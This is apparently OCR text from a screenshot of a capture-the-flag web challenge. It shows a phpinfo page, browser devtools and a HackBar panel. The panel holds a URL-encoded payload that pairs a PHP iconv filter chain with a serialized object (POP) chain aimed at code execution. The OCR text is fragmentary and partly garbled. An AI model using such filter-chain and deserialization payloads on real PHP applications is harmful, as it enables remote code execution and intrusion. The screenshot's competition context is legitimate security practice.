 tmp.node.ctf.edisec.net:31475
网址导航 百度一下 360搜索 苏宁易购 JD 京东商城 淘 爱淘宝 T 天猫精选 原版系统安装 特 唯品会 国美在线 拼多多 携程旅行
PHP Version 5.6.40
php
System Linux suimg-ctf-web-makepopgreatagain-7-156-270-406-74d564d695-npkfj 5.10.0-19-amd64 #1 SMP
Debian 5.10.149-2 (2022-10-21) x86_64
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://tmp.node.ctf.edisec.net:31475/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.INIS.UTF16%7Cconvert.iconv.CSIBM1133.IBM943%7Cconvert.iconv.IBM932.SHIFT_JISX0
213%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.SE2.UTF-
16%7Cconvert.iconv.CSIBM1161.IBM-932%7Cconvert.iconv.MS932.MS936%7Cconvert.iconv.BIG5.JOHAB%7Cconvert.base64-
decode%7Cconvert.base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.base64-decode%2Fresource%3Dphp%3A%2F%2Ftemp
%22%3Bs%3A5%3A%22%00%2A%00id%22%3Bb%3A1%3B%7Di%3A1%3Bs%3A3%3A%22run%22%3B%7D%7D%7Ds%3A6%3A%22reader
%22%3BN%3B%7Ds%3A3%3A%22str%22%3BN%3Bs%3A6%3A%22reader%22%3BN%3B%7D